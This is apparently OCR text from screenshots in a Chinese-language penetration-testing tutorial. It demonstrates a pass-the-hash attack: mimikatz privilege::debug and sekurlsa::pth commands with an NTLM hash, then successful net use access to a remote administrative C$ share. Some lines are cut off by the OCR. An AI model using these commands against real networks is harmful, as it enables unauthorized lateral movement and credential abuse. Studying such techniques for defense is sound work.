 C:\Users\mary.GOD>net use \\192.168.3.21\c$
密码在 \\192.168.3.21\c$ 无效。
为 '192.168.3.21' 输入用户名:
pass the hash之前访问需要输入用户名密码
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>net use \\192.168.3.21\C$
命令成功完成。
C:\Windows\system32>
pass the pass之后空密码即可访问域内其他主机或者服务
mimikatz 2.1.1 x64 (oe.eo)
| TID 3296
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005
ERROR kuhl_m_sekurlsa_pth_luid ; memory handle is not KULL_M_ME
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:workgroup
5269c20db2cad21734fe7
user : administrator
domain : workgroup
program : cmd.exe
impers. : no
NTLM : ccef208c6485269c20db2cad21734fe7
| PID 3712
| TID 2084
| LSA Process is now R/W
| LUID 0 ; 1603619 (00000000:00187823)
\_ msv1_0 - data copy @ 00000000003AD370 : OK !
\_ kerberos - data copy @ 00000000019DEBB8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ (16) -> null
mimikatz #
微信号: lemon-sec